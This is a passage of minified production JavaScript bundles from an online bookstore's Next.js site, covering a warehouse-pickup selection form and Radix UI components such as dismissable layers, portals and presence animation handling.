text-neutral-600",children:(0,s.jsx)(P.Z,{className:"h-[22px] w-13 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})]}),(0,s.jsx)("div",{className:"flex shrink-0 items-center",children:(0,s.jsx)("div",{className:"mr-2 flex h-5 w-5 justify-center text-center",children:(0,s.jsx)(P.Z,{className:"h-4 w-4 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})})]})},C=a(26304),z=a(29538),R=e=>{var t,a,i,N,g,b,D,W,_,k,I,S,P,R,E,L;let{keyword:O="",selectedWarehouse:T,withApply:A=!0,onChangeKeyword:V,onResetKeyword:q,onChangeSelectedWarehouse:G,onApplySelectedWarehouse:K}=e,{t:$}=(0,r.$G)(),{isDesktop:B}=(0,h.Z)(),{query:M}=(0,d.useRouter)(),{productDetailSlug:U}=M,X=(0,c.Nr)(null!=O?O:"",500),{appliedVariantCode:Y,selectedVariantCode:H,setState:J}=(0,C.oR)((0,u.N)(e=>({appliedVariantCode:e.appliedVariantCode,selectedVariantCode:e.selectedVariantCode,setState:e.setState}))),{data:Q,isLoading:ee,isError:et,hasNextPage:ea,isFetching:es,isFetchingNextPage:el,fetchNextPage:er}=(0,z.Z)({productDetailSlug:U,payload:{keyword:X,variant_code:A?Y||"":H||""},onSuccess:e=>{var t,a,s,l;let r=null!==(l=null==e?void 0:null===(s=e.pages)||void 0===s?void 0:null===(a=s[0])||void 0===a?void 0:null===(t=a.data)||void 0===t?void 0:t.default_warehouse)&&void 0!==l?l:null;Y!==H&&(null==J||J({selectedWarehouse:r}))}}),{targetRef:ei,isIntersectingFromTop:en}=(0,j.M)();(0,o.useEffect)(()=>{!ea||!en||ee||et||es||el||er()},[en,ea,er,et,ee,es,el]);let ed=null==Q?void 0:null===(t=Q.pages)||void 0===t?void 0:t[0],eo=null!==(S=null==ed?void 0:ed.data)&&void 0!==S?S:void 0,{recommendations:ec,online_recommendation:eu,nearest:em}=null!=eo?eo:{},ex=Array.isArray(ec)&&ec.some(e=>!!(null==e?void 0:e.name))&&ec.length>0,eh=!!(null==eu?void 0:eu.name),ev=!!(null==em?void 0:em.name),ep=ex&&(null===(P=ec.filter(e=>{var t,a;return(null===(t=e.name)||void 0===t?void 0:t.toLowerCase().includes(O))||(null===(a=e.city)||void 0===a?void 0:a.toLowerCase().includes(O))}))||void 0===P?void 0:P.length)!==0,ef=ev&&((null==(R=null!=em?em:null)?void 0:null===(E=R.name)||void 0===E?void 0:E.toLowerCase().includes(O))||(null==R?void 0:null===(L=R.city)||void 0===L?void 0:L.toLowerCase().includes(O))),ey=!ee&&!et&&!!X.length&&!(null==Q?void 0:null===(g=Q.pages)||void 0===g?void 0:null===(N=g[0])||void 0===N?void 0:null===(i=N.data)||void 0===i?void 0:null===(a=i.warehouses)||void 0===a?void 0:a.length)&&!(ep||ef),ej=!ee&&!et&&(!!(null==Q?void 0:null===(_=Q.pages)||void 0===_?void 0:null===(W=_[0])||void 0===W?void 0:null===(D=W.data)||void 0===D?void 0:null===(b=D.warehouses)||void 0===b?void 0:b.length)||ey)&&(ex||eh||ev);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseForm",children:[(0,s.jsx)(y.Z,{maxLength:50,placeholder:$("placeholderWarehouseKeyword"),value:O,className:"w-full","data-testid":"productDetailWarehouseFormKeyword",onChange:V,onReset:q,"data-sentry-element":"SearchInput","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"}),(0,s.jsxs)("div",{className:"mt-2 flex items-center justify-between rounded-xs bg-neutral-50 px-3 py-1",children:[(0,s.jsxs)("figure",{className:"flex items-center gap-2",children:[(0,s.jsx)(n(),{src:m.Z.src,sizes:"44px",alt:"pick up in store option icon",className:"h-6 w-6 shrink-0",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"}),(0,s.jsx)("figcaption",{className:"text-2xs-medium text-neutral-500","data-sentry-element":"figcaption","data-sentry-source-file":"ProductDetailWarehouseForm.tsx",children:$("warehousePickUpInStoreOption")})]}),(0,s.jsx)(l.IZT,{className:"size-4 shrink-0 stroke-1 text-neutral-500","data-sentry-element":"Info16Regular","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),(0,s.jsxs)("div",{className:"relative mb-4 mt-2 flex min-h-0 w-full grow flex-col overflow-auto","data-testid":"productDetailWarehouseFormListContainer",children:[ee&&(0,s.jsx)("div",{className:"overflow-y-auto",children:(0,x.dq)(4).map((e,t)=>(0,s.jsx)(Z,{"data-testid":"productDetailWarehouseFormSkeleton"},t))}),ex&&(null==ec?void 0:null===(k=ec.filter(e=>null==e?void 0:e.name))||void 0===k?void 0:k.map(e=>(0,s.jsx)(F,{variant:"recommendation",warehouse:e,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemRecommendation",onChangeSelected:G},null==e?void 0:e.list_id))),eh&&(0,s.jsx)(F,{variant:"recommendation",warehouse:null!=eu?eu:null,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemOnlineRecommendation",onChangeSelected:G}),ev&&(0,s.jsx)(F,{variant:"nearest",warehouse:null!=em?em:null,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemNearest",onChangeSelected:G}),ej&&(0,s.jsx)(f.Z,{className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormDivider"}),!ee&&et&&(0,s.jsx)(v.Z,{}),ey&&(0,s.jsx)(w,{"data-testid":"productDetailWarehouseFormNotFound"}),(0,s.jsxs)("div",{className:"relative min-h-0 grow",children:[null==Q?void 0:null===(I=Q.pages)||void 0===I?void 0:I.map(e=>{var t,a;return null==e?void 0:null===(a=e.data)||void 0===a?void 0:null===(t=a.warehouses)||void 0===t?void 0:t.map((t,a)=>{var l,r;let i=(((null==e?void 0:null===(l=e.meta)||void 0===l?void 0:l.page)||0)-1)*((null==e?void 0:null===(r=e.meta)||void 0===r?void 0:r.size)||0)+a;return(0,s.jsx)(F,{warehouse:t,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItem#".concat(i+1),onChangeSelected:G},i)})}),el&&(0,x.dq)(3).map((e,t)=>(0,s.jsx)(Z,{"data-testid":"productDetailWarehouseFormSkeleton"},t)),(0,s.jsx)(j.n,{ref:ei,className:"static","data-testid":"productDetailWarehouseFormInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),A&&(0,s.jsx)(p.Z,{onClick:K,size:"medium","data-testid":"productDetailWarehouseFormApply",className:(0,x.cn)(!B&&"mx-4"),children:$("save")})]})}},43278:function(e,t,a){"use strict";a.d(t,{Z:function(){return s.Z}});var s=a(78845)},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2372-d1f6983ef7087b90.js
body_size: 2804
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ca939285-1429-4b9c-b43d-0a7c4b01e02d",e._sentryDebugIdIdentifier="sentry-dbid-ca939285-1429-4b9c-b43d-0a7c4b01e02d")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2372],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},32155:function(e,t,n){n.d(t,{I0:function(){return y},XB:function(){return f},fC:function(){return b}});var r,u=n(75271),i=n(95061),o=n(98167),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:b,onInteractOutside:y,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),y?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(b?.(e),y?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var b=f,y=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(98167),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},98167:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);